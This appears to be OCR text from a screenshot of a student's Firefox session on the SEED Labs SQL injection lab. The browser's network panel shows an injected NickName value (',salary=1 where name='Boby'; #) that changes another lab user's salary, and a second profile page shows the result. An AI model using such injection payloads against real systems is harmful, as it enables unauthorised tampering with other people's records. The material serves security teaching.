 Attività Firefox Browser Web gio 27 apr 16:09 81.56.124.161
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php
SEED LABS Home Edit Profile Logout
Alice Profile
Key Value
Employee ID 10000
Salary 99997
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Copyright © SEED LABs
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione 1
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Met... Dominio File Iniziatore Tipo Trasferito Dim...
302 GET www.seed... unsafe_edit_backend.php?NickName=',salary document html 1,66 kB 2,79 ...
200 GET www.seed... unsafe_home.php document html 1,67 kB 2,79 ...
404 GET www.seed... favicon.ico FaviconLoade... html In cache 289 B
3 richieste 5,86 kB di 3,33 kB trasferiti Completato: 360 ms DOMContentLoaded: 190 ms load: 193 ms
Header Cookie Richiesta Risposta Tempi
Filtra header Blocca Ritrasmetti
GET
Scheme: http
Host: www.seedlabsqlinjection.com
Filename: /unsafe_edit_backend.php
NickName: ',salary=1 where name='Boby'; #
Email:
Address:
PhoneNumber:
Password:
Filtra messaggi Errori Avvisi Log Info Debug CSS XHR Richieste
URL risorsa: http://www.seedlabsqlinjection.com/css/bootstrap.min.css
URL mapping di origine: bootstrap.min.css.map [Ulteriori informazioni]
SQLi Lab Navigazione anonima
www.seedlabsqlinjection.com/unsafe_home.php?username=Boby&Password=seedboby
SEED LABS Home Edit Profile Logout
Boby Profile
Key Value
Employee ID 20000
Salary 1
Birth 4/20
SSN 10213352
NickName
Email
Address
Phone Number
Copyright © SEED LABs